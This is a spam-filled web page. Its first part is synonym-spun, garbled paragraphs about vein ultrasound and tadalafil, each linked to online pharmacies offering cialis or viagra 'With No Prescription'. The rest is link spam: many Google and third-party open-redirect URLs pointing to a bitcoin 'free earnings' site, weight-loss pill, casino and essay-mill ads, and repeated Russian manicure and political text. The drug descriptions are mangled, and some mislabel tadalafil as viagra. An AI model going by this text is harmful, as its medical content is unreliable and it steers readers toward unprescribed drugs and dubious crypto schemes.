Additionally you may require a good ultrasound check to verify if the particular valves within your blood vessels will be working usually or even in case there is any kind of evidence of the bloodstream clot. With this noninvasive check, the specialist operates a little hand-held gadget (transducer), concerning the size of the pub associated with cleaning soap, towards the skin on the part of the body becoming analyzed. The particular transducer transfers pictures from the blood vessels within your hip and legs to some monitor, therefore the specialist as well as your physician can easily see all of them https://varicoseveinsmedi.com/ varicose veins medicines.
You also may need an ultrasound test to see if the valves in your veins are usually functioning normally or if there’s any evidence of a blood clot. In this noninvasive test, a technician runs a small hand-held device (transducer), about the size of a pub of soap, against your skin over the area of your body being examined. The transducer transmits images of the veins in your legs to a keep track of, so a technician and your doctor can easily see them https://varicoseveinsmedi.com/ varicose veins meds.
You additionally might require a ultrasound evaluation to verify that typically the regulators in the undesireable veins are performing commonly or perhaps in the event there is certainly virtually any proof of some sort of bloodstream clog. On this non-invasive evaluation, some sort of specialist works a tiny hand held product (transducer), with regards to the scale some sort of pub involving cleansing soap, in opposition to your skin layer in the region of your system currently being looked at. Typically the transducer transports photos on the undesireable veins in the feet into a keep an eye on, consequently some sort of specialist plus your medical professional can easily see these people https://varicoseveinsmedi.com/ varicose veins drug.
Additionally you may require a good ultrasound check to see if the valves within your blood vessels will be working usually or in case there is any evidence of the blood clot. With this noninvasive check, the technician runs a small hand-held gadget (transducer), concerning the size of the pub associated with cleaning soap, against your skin on the part of your body becoming analyzed. The transducer transfers images from the blood vessels within your hip and legs to a check, therefore the technician as well as your physician can easily see them https://varicoseveinsmedi.com/ varicose veins medicine.
Tadalafil is utilized to treat man sex functionality issues (impotence or erectile dysfunction-ED). In combination with sex activation, tadalafil works by growing blood flow to the penis to help a person obtain and keep an erection. Tadalafil can also be used to deal with the symptoms of the bigger prostate (benign prostatic hyperplasia-BPH). It will help to relieve associated with BPH like difficulty in starting the circulation associated with urine, poor flow, as well as the have to urinate regularly or urgently (including throughout the middle of the night). Tadalafil will be thought to function by calming the smooth muscle mass in the prostate plus bladder https://lvagroupinc.com/ buy cialis.
Tadalafil can be used to deal with men lovemaking perform difficulties (impotence or even erection dysfunction-ED). In conjunction with lovemaking excitement, tadalafil functions by improving blood circulation towards the male organ to assist a guy acquire and keep an erection. Tadalafil is additionally utilized to take care of the symptoms of your increased prostate (benign prostatic hyperplasia-BPH). It can help to alleviate associated with BPH for example difficulty in start the particular movement associated with pee, fragile flow, as well as the must pee regularly or even urgently (including throughout the middle of the night). Tadalafil is usually thought to job simply by comforting the smooth muscle tissue within the prostate in addition to bladder https://lvagroupinc.com/ buy generic cialis.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of a become bigger prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://lvagroupinc.com/ buy cialis.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sex activation, tadalafil functions by growing blood circulation towards the male organ to assist a person obtain and keep an erection. Tadalafil can also be utilized to deal with the symptoms of the become bigger prostate (benign prostatic hyperplasia-BPH). It will help to alleviate associated with BPH like difficulty in starting the particular circulation associated with pee, poor flow, as well as the have to pee regularly or even urgently (including throughout the middle of the night). Tadalafil will be thought to work by relaxing the smooth muscle in the prostate and bladder https://lvagroupinc.com/ buy cialis.
Tadalafil is employed to deal with guy intimate performance troubles (impotence or even erection dysfunction-ED). In conjunction with intimate arousal, tadalafil functions by raising blood circulation towards the male organ to assist a male find and maintain a bigger. Tadalafil is likewise utilized to handle the outward symptoms associated with a bigger prostatic (benign prostatic hyperplasia-BPH). It assists to alleviate regarding BPH for instance trouble commencing the particular stream regarding pee, weakened supply, plus the should pee often or even urgently (including through the core night). Tadalafil is definitely considered to operate simply by soothing the graceful muscles within the prostatic and even urinary https://lvagroupinc.com/ cheap cialis.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of a bigger prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://lvagroupinc.com/ cialis With No Prescription.
Tadalafil is utilized to deal with man sex functionality issues (impotence or even erection dysfunction-ED). In conjunction with sex activation, tadalafil functions by growing blood circulation towards the male organ to assist a person obtain and keep an erection. Tadalafil can also be utilized to deal with the symptoms of the enflamed prostate (benign prostatic hyperplasia-BPH). It will help to alleviate associated with BPH like difficulty in starting the particular circulation associated with pee, poor flow, as well as the have to pee regularly or even urgently (including throughout the middle of the night). Tadalafil will be thought to function simply by calming the smooth muscle mass within the prostate plus bladder https://lvagroupinc.com/ cialis buy online.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of an enlarged prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://lvagroupinc.com/ cialis With No Prescription.
Tadalafil is employed to deal with guy intimate performance troubles (impotence or even erection dysfunction-ED). In conjunction with intimate arousal, tadalafil functions by raising blood circulation towards the male organ to assist a male find and maintain a bigger. Tadalafil is likewise utilized to handle the outward symptoms associated with a bigger prostatic (benign prostatic hyperplasia-BPH). It assists to alleviate regarding BPH for instance trouble commencing the particular stream regarding pee, weakened supply, plus the should pee often or even urgently (including through the core night). Tadalafil is definitely considered to operate simply by soothing the graceful muscles within the prostatic and even urinary https://docialisrx.com/ cheap cialis.
Tadalafil can be used to deal with men lovemaking perform difficulties (impotence or even erection dysfunction-ED). In conjunction with lovemaking excitement, tadalafil functions by improving blood circulation towards the male organ to assist a guy acquire and keep an erection. Tadalafil is additionally utilized to take care of the symptoms of your enlarged prostate (benign prostatic hyperplasia-BPH). It can help to alleviate symptoms of BPH like difficulty in starting the circulation of urine, poor stream, and the have to urinate frequently or urgently (including during the middle of the night). Tadalafil will be thought to function by calming the smooth muscle mass in the prostate plus bladder https://docialisrx.com/ buy cialis.
Tadalafil can be used to deal with men lovemaking perform difficulties (impotence or even erection dysfunction-ED). In conjunction with lovemaking excitement, tadalafil functions by improving blood circulation towards the male organ to assist a guy acquire and keep an erection. Tadalafil is additionally utilized to take care of the symptoms of your increased prostate (benign prostatic hyperplasia-BPH). It can help to alleviate associated with BPH for example difficulty in start the particular movement associated with pee, fragile flow, as well as the must pee regularly or even urgently (including throughout the middle of the night). Tadalafil is usually thought to job simply by comforting the smooth muscle tissue within the prostate in addition to bladder https://docialisrx.com/ buy generic cialis.
Tadalafil is employed to take care of guy intimate performance troubles (impotence or perhaps lovemaking dysfunction-ED). Along with intimate arousal, tadalafil operates by raising the flow of blood for the penile to aid a male find and maintain a bigger. Tadalafil is likewise accustomed to handle the outward symptoms associated with an increased prostatic (benign prostatic hyperplasia-BPH). It assists to ease regarding BPH for instance trouble commencing typically the stream regarding a stream of pee, weakened supply, plus the should go to the bathroom often or perhaps urgently (including through the core night). Tadalafil is definitely considered to operate by simply soothing the graceful muscles inside the prostatic and even urinary https://docialisrx.com/ cheap cialis.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of an increased prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://docialisrx.com/ cialis without prescription.
Tadalafil can be used to deal with men lovemaking perform difficulties (impotence or even erection dysfunction-ED). In conjunction with lovemaking excitement, tadalafil functions by improving blood circulation towards the male organ to assist a guy acquire and maintain a bigger. Tadalafil is additionally utilized to take care of the outward symptoms of your enflamed prostatic (benign prostatic hyperplasia-BPH). It can help to alleviate regarding BPH for example trouble start the particular movement regarding pee, fragile supply, plus the must pee often or even urgently (including through the core night). Tadalafil is usually considered to job simply by comforting the graceful muscle tissue within the prostatic in addition to urinary https://docialisrx.com/ buy generic cialis.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of a become bigger prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://docialisrx.com/ buy cialis.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of an enlarged prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://docialisrx.com/ cialis With No Prescription.
Tadalafil is employed to take care of guy intimate performance troubles (impotence or perhaps lovemaking dysfunction-ED). Along with intimate arousal, tadalafil operates by raising the flow of blood for the penile to aid a male find and maintain a bigger. Tadalafil is likewise accustomed to handle the outward symptoms associated with an enflamed prostatic (benign prostatic hyperplasia-BPH). It assists to ease regarding BPH for instance trouble commencing typically the stream regarding a stream of pee, weakened supply, plus the should go to the bathroom often or perhaps urgently (including through the core night). Tadalafil is definitely considered to operate by simply soothing the graceful muscles inside the prostatic and even urinary https://docialisrx.com/ cialis online.
Tadalafil is needed to take care of males sex-related purpose complications (impotence or perhaps lovemaking dysfunction-ED). Along with sex-related pleasure, tadalafil operates by boosting the flow of blood for the penile to aid men have and maintain a bigger. Tadalafil is usually accustomed to cure the outward symptoms of enlarged prostatic (benign prostatic hyperplasia-BPH). It may help to ease indications of BPH including trouble starting point typically the move involving a stream of pee, vulnerable steady stream, along with the really need to go to the bathroom usually or perhaps urgently (including in the core night). Tadalafil can be considered to do the job by simply enjoyable the graceful muscular inside the prostatic together with urinary https://docialisrx.com/ cialis online.
Tadalafil is needed to take care of males sex-related purpose complications (impotence or perhaps lovemaking dysfunction-ED). Along with sex-related pleasure, tadalafil operates by boosting the flow of blood for the penile to aid men have and maintain a bigger. Tadalafil is usually accustomed to cure the outward symptoms of bigger prostatic (benign prostatic hyperplasia-BPH). It may help to ease indications of BPH including trouble starting point typically the move involving a stream of pee, vulnerable steady stream, along with the really need to go to the bathroom usually or perhaps urgently (including in the core night). Tadalafil can be considered to do the job by simply enjoyable the graceful muscular inside the prostatic together with urinary https://docialisrx.com/ cialis cheap online.
Tadalafil is employed to take care of guy intimate performance troubles (impotence or perhaps lovemaking dysfunction-ED). Along with intimate arousal, tadalafil operates by raising the flow of blood for the penile to aid a male find and maintain a bigger. Tadalafil is likewise accustomed to handle the outward symptoms associated with a become bigger prostatic (benign prostatic hyperplasia-BPH). It assists to ease indications of BPH for instance trouble commencing typically the stream involving a stream of pee, weakened steady stream, along with the should go to the bathroom usually or perhaps urgently (including in the core night). Tadalafil is definitely considered to operate by simply soothing the graceful muscles inside the prostatic and even urinary https://docialisrx.com/ cialis online.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of a bigger prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://docialisrx.com/ cialis With No Prescription.
Tadalafil is employed to deal with guy intimate performance troubles (impotence or even erection dysfunction-ED). In conjunction with intimate arousal, tadalafil functions by raising blood circulation towards the male organ to assist a male find and maintain a bigger. Tadalafil is likewise utilized to handle the outward symptoms associated with a bigger prostatic (benign prostatic hyperplasia-BPH). It assists to alleviate regarding BPH for instance trouble commencing the particular stream regarding pee, weakened supply, plus the should pee often or even urgently (including through the core night). Tadalafil is definitely considered to operate simply by soothing the graceful muscles within the prostatic and even urinary https://gemerekliler.com/ cheap viagra.
Tadalafil is utilized to deal with man sex functionality issues (impotence or even erection dysfunction-ED). In conjunction with sex activation, tadalafil functions by growing blood circulation towards the male organ to assist a person obtain and keep an erection. Tadalafil can also be utilized to deal with the symptoms of the enflamed prostate (benign prostatic hyperplasia-BPH). It will help to alleviate associated with BPH like difficulty in starting the particular circulation associated with pee, poor flow, as well as the have to pee regularly or even urgently (including throughout the middle of the night). Tadalafil will be thought to function simply by calming the smooth muscle mass within the prostate plus bladder https://gemerekliler.com/ viagra buy online.
Tadalafil is utilized to treat man sex functionality issues (impotence or erectile dysfunction-ED). In combination with sex activation, tadalafil works by growing blood flow to the penis to help a person obtain and keep an erection. Tadalafil can also be used to deal with the symptoms of the enlarged prostate (benign prostatic hyperplasia-BPH). It will help to relieve symptoms of BPH like difficulty in starting the circulation of urine, poor stream, and the have to urinate frequently or urgently (including during the middle of the night). Tadalafil will be thought to function by calming the smooth muscle mass in the prostate plus bladder https://gemerekliler.com/ buy viagra.
Tadalafil can be used to deal with men lovemaking perform difficulties (impotence or even erection dysfunction-ED). In conjunction with lovemaking excitement, tadalafil functions by improving blood circulation towards the male organ to assist a guy acquire and keep an erection. Tadalafil is additionally utilized to take care of the symptoms of your enlarged prostate (benign prostatic hyperplasia-BPH). It can help to alleviate associated with BPH for example difficulty in start the particular movement associated with pee, fragile flow, as well as the must pee regularly or even urgently (including throughout the middle of the night). Tadalafil is usually thought to job simply by comforting the smooth muscle tissue within the prostate in addition to bladder https://gemerekliler.com/ generic viagra.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of an enlarged prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://gemerekliler.com/ viagra With No Prescription.
Tadalafil is used to treat male sexual function problems (impotence or erectile dysfunction-ED). In combination with sexual stimulation, tadalafil works by increasing blood flow to the penis to help a man get and keep an erection. Tadalafil is also used to treat the symptoms of a bigger prostate (benign prostatic hyperplasia-BPH). It helps to relieve symptoms of BPH such as difficulty in beginning the flow of urine, weak stream, and the need to urinate frequently or urgently (including during the middle of the night). Tadalafil is thought to work by relaxing the smooth muscle in the prostate and bladder https://gemerekliler.com/ viagra With No Prescription.
seo danismani
Book Taxi service in Faridabad at affordable prices. We provide all cabs and taxis from Faridabad to the rest of the country. Our rental taxi can be the best option for you as well as our service charges are pocket-friendly.
Online shop for womens clothing and accessories based in the UK strives to provide high quality products from the most reliable companies in the world.
We are opening a marketplace for shoppers to find the latest and greatest in-demand products at incredibly low prices.
https://fas.st/d3rNK
reduslim e una truffa
Rodneymoori
reduslim quante compresse in una confezione
Rodneymoori
Если вы думаете, что красивый маникюр занимает много времени – вы ошибаетесь. Если вы думаете, что маникюр можно сделать только в салоне красоты, вы тоже ошибаетесь.
Как сделать красивый маникюр в домашних условиях, мы расскажем в этой статье . Сразу предупредим, что с первого раза уходит большое времени и придется повозиться.
Маникюр в домашних условиях совсем не означает, что при его создании невозможно следовать модным тенденциям. А тенденции как раз такие, что в нынешнем сезоне отдают предпочтения не длинным ногтям, а ногтям, имеющим миндалевидную, овальную или форму скругленного квадрата.
Также рекомендуется не использовать грубую акриловую лепку или тяжелый объемный дизайн. Тяжелые и агрессивные текстуры уступают место более естественному оформлению ногтей.
Одной из модных тенденций является текстильный дизайн ногтей, которому свойственны разнообразные нити, кружева, сеточки, ткани и т.д.
Для воплощения мечты о красивом маникюре в реальность нам понадобятся: пилка для ногтей, ножницы, shellac, бесцветный лак для ногтей или гель, палочка из апельсинового дерева и самое главное, кружевная лента и блестки.
На первом этапе ноготь подготавливаем к наращиванию. Лак удаляем специальной жидкостью, длину при необходимости укорачиваем. С помощью апельсиновой палочки вначале удаляем грязь под ногтями. После смягчения кутикулы, обрабатываем ее той же палочкой. Средства для смягчения кутикулы могут быть различные ? Специальный гель, миндальное масло, или теплая мыльная ванночка.
Перед наклеиванием типсов, естественный блеск натурального ногтя следует удалить и обработать ногтевую пластину антисептиком.
Выбранные типсы с учетом длины и размера приклеиваем. Рекомендуется также выбирать прозрачные типсы.
Когда типсы приклеены, приступаем к корректировке формы, длины и контактной зоны, которую следует свести «на нет». После чего можно нанести тонкий слой геля по всей поверхности ногтя.
Приступаем к декорированию ногтя. В начале создадим эффект мерцания с помощью белых блесток.
Далее начинаем работу с белым кружевом. Кружево разрезаем и выкладываем его на свободный край ногтя, на который предварительно нанесен гель. Затем ноготь отпиливаем, придавая форму свободному краю.
В свободном крае делаем четыре отверстия и снова покрывает все это гелем. Созданные отверстия с помощью иглы или зубочистки очищаем от геля.
Для оформления текстилем можно использовать мулине или другие прочные нитки. Волокна длиной 10-15 см продеваем в иголку и «пришиваем» к ногтям. Длина нити позволяет завязать бантик на конце свободного края. Остальные длинные концы можно обрезать.
Hi there! This post couldn’t be written any better!
Looking at this post reminds me of my previous roommate!
He always kept preaching about this. I’ll send this
post to him. Fairly certain he will have a very good read.
Thanks for sharing!
My blog post :: sagame1688
reduslim forum
Rodneymoori
Игровые автоматы Пин Ап Казино имеют официальную лицензию и стабильно выплачивают игрокам их выигрыши!
web tasarim firmasi
the end of the road
заказать разработка мобильного приложения
https://maps.google.at/url?sa=t&url=https://bitcoinforearnings.com
https://google.com.qa/url?q=https://bitcoinforearnings.com
https://google.sm/url?q=https://bitcoinforearnings.com
Сегодня Алексей Навальный пребывает в тюрьме, и его собственное политическое движение заявлено “противозаконна”, потому оно не имеет права действовать в России.
Значение представленной стратегии подрезать крылья власти Путина и его партии, а абсолютно не заручиться успех какого либо другого общественно-политического движения.
А ряд его последователей приехал в другую страну, и они конечно все еще работают над списками умного голосования на грядущих выборах.
Скажем, когда у коммуниста намного больше шансов победить избирательный округ, следует отдать голос за него, если вы лично этого не жаждете.
Значение представленной стратегии подрезать крылья власти Единой России, а не гарантировать успех любого другого общественно-политического движения.
выборы в госдуму 2021 умное голосование
https://www.google.tt/url?sa=t&url=https://bitcoinforearnings.com
https://www.google.com.kh/url?q=https://bitcoinforearnings.com
https://images.google.sc/url?q=https://bitcoinforearnings.com
https://images.google.ee/url?q=https://bitcoinforearnings.com
https://cse.google.co.id/url?q=https://bitcoinforearnings.com
https://www.google.com.fj/url?q=https://bitcoinforearnings.com
<a href="http://www.gaycockporn.com/tp/out.php?p=&fc=1&link=&g=&url=https://armut.com/izmir-web-tasarim“>see you baby i love you
good bye baby
Значение представленной стратегии подрезать крылья власти Путина и его партии, а абсолютно не заручиться успех какого либо другого общественно-политического движения.
А ряд его последователей приехал в другую страну, и они конечно все еще работают над списками умного голосования на грядущих выборах.
По сути своей “Умног голосование” сегодня это политическая стратегия, изобретена российским внесистемным политическим деятелем Алексеем Навальным как средство борьбы с “Единой Россией” умного голосования, проголосовать за главного оппонента кандидата “Единой России” во многих одномандатных округах везде по стране, вне зависимости от общественно-политической принадлежности и взглядов этого соперника.
Сегодня Алексей Навальный пребывает в тюрьме, и его собственное политическое движение заявлено “противозаконна”, потому оно не имеет права действовать в России.
Значение представленной стратегии подрезать крылья власти Единой России, а не гарантировать успех любого другого общественно-политического движения.
умное голосование 2021 госдума
https://google.nu/url?q=https://es.bitcoinforearnings.com
This is a good tip especially to those new to the blogosphere. Simple but very accurate info… Appreciate your sharing this one. A must read article!
https://google.co.vi/url?q=https://es.bitcoinforearnings.com
https://google.co.vi/url?q=https://es.bitcoinforearnings.com
https://clients1.google.com.af/url?q=https://es.bitcoinforearnings.com
https://google.tg/url?q=https://es.bitcoinforearnings.com
https://maps.google.co.uk/url?q=https://es.bitcoinforearnings.com
https://www.google.co.ug/url?q=https://es.bitcoinforearnings.com
https://www.google.co.ug/url?q=https://es.bitcoinforearnings.com
These are all concerns that you need to keep in mind when selecting a malpractice lawyer. Law firms are increasingly looking to off shoring and other solutions to reduce costs.
https://maps.google.co.tz/url?q=https://es.bitcoinforearnings.com
this article. I desire to read more issues about it!
see you baby i love you
good bye baby
They are very convincing and will certainly work. Nonetheless, the posts are too brief for novices.
https://cse.google.am/url?q=https://es.bitcoinforearnings.com
https://maps.google.rw/url?q=https://es.bitcoinforearnings.com
The very next time I read a blog, I hope that it doesn’t fail me just as much as this one. After all, Yes, it was my choice to read through, nonetheless I really believed you would have something interesting to talk about. All I hear is a bunch of moaning about something you can fix if you were not too busy searching for attention.
https://images.google.rs/url?q=https://es.bitcoinforearnings.com
There is certainly a lot to find out about this topic. I like all the points you have made.
https://images.google.com.ni/url?q=https://es.bitcoinforearnings.com
https://www.google.rs/url?q=https://es.bitcoinforearnings.com
this article. I wish to read more issues about it!
The sketch is tasteful, your authored subject matter
https://maps.google.lv/url?sa=t&url=https://es.bitcoinforearnings.com
thanks you admin very good
The layout look great though! Hope you get the issue fixed soon. Cheers
https://www.google.so/url?q=https://es.bitcoinforearnings.com
https://www.google.mv/url?q=https://es.bitcoinforearnings.com
The next time I read a blog, Hopefully it does not fail me just as much as this particular one. After all, I know it was my choice to read, however I genuinely believed you would probably have something interesting to say. All I hear is a bunch of crying about something that you can fix if you weren’t too busy searching for attention.
the way in which you say it. You make it entertaining and you still care for
the shell to her ear and screamed. There was a hermit crab inside
The very next time I read a blog, I hope that it doesn’t disappoint me as much as this one. I mean, Yes, it was my choice to read through, however I really thought you would have something helpful to say. All I hear is a bunch of whining about something you could possibly fix if you weren’t too busy seeking attention.
https://www.google.cn/url?q=https://it.bitcoinforearnings.com
They’re very convincing and can definitely work. Still, the posts
https://images.google.st/url?q=https://it.bitcoinforearnings.com
https://cse.google.co.bw/url?q=https://it.bitcoinforearnings.com
https://www.google.am/url?q=https://it.bitcoinforearnings.com
The palliative of the toxicity is a preoperative anemia. generic sildenafil 100mg Iugcet ezhfax
https://www.google.com.gh/url?q=https://it.bitcoinforearnings.com
https://images.google.com.pa/url?q=https://it.bitcoinforearnings.com
https://images.google.com.pk/url?sa=t&url=https://it.bitcoinforearnings.com
https://maps.google.com.qa/url?q=https://it.bitcoinforearnings.com
https://maps.google.co.hu/url?q=https://it.bitcoinforearnings.com
https://www.google.sk/url?q=https://bitcoinforearnings.com
https://www.google.com.ly/url?q=https://it.bitcoinforearnings.com
https://images.google.ps/url?sa=t&url=https://bitcoinforearnings.com
https://clients1.google.com.sv/url?q=https://bitcoinforearnings.com
https://maps.google.com.sa/url?q=https://es.bitcoinforearnings.com
come ottenere bitcoin gratis
criptovaluta gratuita
http://tours4teachers.com/__media__/js/netsoltrademark.php?d=it.bitcoinforearnings.com
http://pinnakle.com/__media__/js/netsoltrademark.php?d=es.bitcoinforearnings.com
http://kievit.info/__media__/js/netsoltrademark.php?d=de.bitcoinforearnings.com
Если вы думаете, что красивый маникюр и педикюр отнимает много времени – вы ошибаетесь. Если вы думаете, что маникюр можно сделать только в салоне красоты, вы тоже ошибаетесь.
Как сделать красивый маникюр в домашних условиях, я расскажу . Сразу предупредим, что вначале уходит большое времени и придется повозиться.
Маникюр в домашних условиях совсем не означает, что при его создании невозможно следовать модным тенденциям. А тенденции как раз такие, что в нынешнем сезоне отдают предпочтения не длинным ногтям, а ногтям, имеющим миндалевидную, овальную или форму скругленного квадрата.
Также желательно не использовать грубую акриловую лепку или тяжелый объемный дизайн. Тяжелые и агрессивные текстуры уступают место более естественному оформлению ногтей.
Одной из актуальных тенденций является текстильный дизайн ногтей, которому свойственны разнообразные нити, кружева, сеточки, ткани и т.д.
Для воплощения мечты о красивом маникюре в реальность нам понадобятся: пилка для ногтей, ножницы, shellac, бесцветный лак для ногтей или гель, палочка из апельсинового дерева и самое главное, кружевная лента и блестки.
На первом этапе ноготь подготавливаем к наращиванию. Лак удаляем специальной жидкостью, длину при необходимости укорачиваем. С помощью апельсиновой палочки вначале удаляем грязь под ногтями. После смягчения кутикулы, обрабатываем ее той же палочкой. Средства для смягчения кутикулы могут быть различные ? Специальный гель, миндальное масло, или теплая мыльная ванночка.
Перед наклеиванием типсов, естественный блеск натурального ногтя следует удалить и обработать ногтевую пластину антисептиком.
Выбранные типсы с учетом длины и размера приклеиваем. Рекомендуется также выбирать прозрачные типсы.
Когда типсы приклеены, приступаем к корректировке формы, длины и контактной зоны, которую следует свести «на нет». После чего можно нанести тонкий слой геля по всей поверхности ногтя.
Приступаем к декорированию ногтя. В начале создадим эффект мерцания с помощью белых блесток.
Далее начинаем работу с белым кружевом. Кружево разрезаем и выкладываем его на свободный край ногтя, на который предварительно нанесен гель. Затем ноготь отпиливаем, придавая форму свободному краю.
В свободном крае делаем четыре отверстия и снова покрывает все это гелем. Созданные отверстия с помощью иглы или зубочистки очищаем от геля.
Для оформления текстилем можно использовать мулине или другие прочные нитки. Волокна длиной 10-15 см продеваем в иголку и «пришиваем» к ногтям. Длина нити позволяет завязать бантик на конце свободного края. Остальные длинные концы можно обрезать.
geld verdienen mit bitcoin
pagamento minerario bitcoin
недвижимость на северном кипре для украинцев
http://www.pallmallpeople.com/__media__/js/netsoltrademark.php?d=it.bitcoinforearnings.com
http://www.joypalani.com/__media__/js/netsoltrademark.php?d=de.bitcoinforearnings.com
http://www.apfmultifamily.com/__media__/js/netsoltrademark.php?d=es.bitcoinforearnings.com
how to earn free btc
geld in bitcoins anlegen sinnvoll
kostenlose bitcoins
reduslim farmaco
Rodneymoori
1 bitcoin free
reduslim
недвижимость северный кипр купить
mining di hash bitcoin
crypto geld verdienen
come posso ottenere bitcoin gratis?
bitcoin mining anleitung
come ottenere bitcoin?
generar bitcoins gratis
see you later
good bye baby
bitcoin wie funktioniert das
wie kann man geld gewinnen
bitcoin was ist das
Many thanks. Good stuff.
compare and contrast essay help
thesis help
Cheers! Plenty of tips!
best medical school essay editing service writing services dissertation expert
You’ve made your point! essay on freedom writers thesis editing uk dissertation writing
Great forum posts. Thanks a lot!
best essay writer
writing dissertations
g+-nstig bitcoins kaufen
see you baby i love you
http://rea-awards.ru/r.php?go=https://it.bitcoinforearnings.com
how to get money from bitcoin
http://mefanews.net/__media__/js/netsoltrademark.php?d=de.bitcoinforearnings.com
this is the end of the road
free btc sites
http://mikecoon.org/__media__/js/netsoltrademark.php?d=it.bitcoinforearnings.com
http://fxf.creativepastimes.com/__media__/js/netsoltrademark.php?d=de.bitcoinforearnings.com
btc verkaufen
bitcoin ottenere
http://makingithappen.com/__media__/js/netsoltrademark.php?d=it.bitcoinforearnings.com
fare soldi estraendo bitcoin
https://clients1.google.mw/url?q=https://es.bitcoinforearnings.com
bitcoin anlegen
bitcoins
good bye baby
You said it adequately.!
why is it important to go to college essay
do my homework
traden mit bitcoins
Добрый день!
Ребята, кто нибудь оформлял кредитную карту через сайт: http://www.top-kreditka.ru?
Очень заманчивые условия предлагают, но отзывов нигде не могу найти…
Услуги по изготовлению гранитных памятников, оград и столов на могилу.
https://монумент64.рф
bitcoins kaufen
bitcoin gratis
how bitcoin mining works
kurse bitcoin
bitcoin geld verdienen
bitcoin faucet wallet
geld verdienen bitcoin
bitcoin gratuito
bitcoin gratis ora
was bedeutet bitcoin
bitcoins kaufen wo
cloud mining vergleich
reduslim fake news
Rodneymoori
When there is comfort in the house, then there is joy in the soul!
https://fas.st/hNK2lD
bitcoin gratis erhalten
free bitcoin world
watch video and earn bitcoin
bitcoin bedeutung
btc bitcoins
Значение представленной стратегии подрезать крылья власти Путина и его партии, а абсолютно не заручиться успех какого либо другого общественно-политического движения.
По сути своей “Умног голосование” сегодня это политическая стратегия, изобретена российским внесистемным политическим деятелем Алексеем Навальным как средство борьбы с “Единой Россией” умного голосования, проголосовать за главного оппонента кандидата “Единой России” во многих одномандатных округах везде по стране, вне зависимости от общественно-политической принадлежности и взглядов этого соперника.
Значение представленной стратегии подрезать крылья власти Единой России, а не гарантировать успех любого другого общественно-политического движения.
Как к примеру, в случае, если у либералов намного больше вероятности выиграть избирательный район, нужно проголосовать за него, когда даже вы ненавидите их.
А ряд его последователей приехал в другую страну, и они конечно все еще работают над списками умного голосования на грядущих выборах.
умное голосование фсб
minatore minerario
bitcoin aktuell
watch video earn bitcoin
invest bitcoin
funktionsweise blockchain
rotolo di bitcoin
Демонтажные работы Москва
start bitcoin mining
i always love you baby
come guadagni bitcoin?
good bye litte princess
schnell geld gewinnen
this is the end of the road
this is the end of the road
moneta bit gratuita
guadagnare 1 bitcoin al giorno
Демонтаж фасадов Москва
bitcoin bank deutschland
free bitcoins fast
bitcoin mining quanto?
Демонтаж дачных домов Москва
bitcoin konto schweiz
easy bitcoin mining
https://google.mw/url?q=https://bitcoinforearnings.com
Алмазная резка москва
Демонтаж бетонных стен
macchina bitcoin
Алмазная резка Москва
Алмазная резка бетона
internet w+Г¤hrung
Демонтаж пола
Демонтаж перегородок
welcher bitcoin pool ist der beste
Демонтаж стен
https://izmirtasarim.website/sosyal-medya-reklam-ajanslari-instagram-facebook/
Демонтаж пола
https://izmirtasarim.website/google-recaptcha-ile-web-site-guvenligi/
Алмазная резка бетона
Демонтаж фасадов Москва
how can i earn bitcoin
Демонтаж в квартире
make money from bitcoin
